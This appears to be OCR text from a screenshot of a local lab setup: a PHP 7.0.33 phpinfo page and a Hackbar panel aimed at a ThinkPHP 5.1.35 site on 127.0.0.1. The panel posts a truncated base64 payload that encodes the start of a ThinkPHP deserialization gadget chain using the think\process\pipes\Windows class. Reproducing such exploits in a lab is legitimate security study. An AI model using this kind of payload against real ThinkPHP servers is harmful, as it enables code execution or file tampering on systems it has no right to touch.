 PHP Version 7.0.33
php
System Windows NT DESKTOP-GA8B2IV 10.0 build 18362 (Windows 10) AMD64
Build Date Dec 5 2018 21:13:43
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
Load URL http://127.0.0.1/tp5/tp5.1.35/public/index/Index/index
Spit URL
Enable Post Data Enable Referrer find text... replace with...
Execution
Post data
payload=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2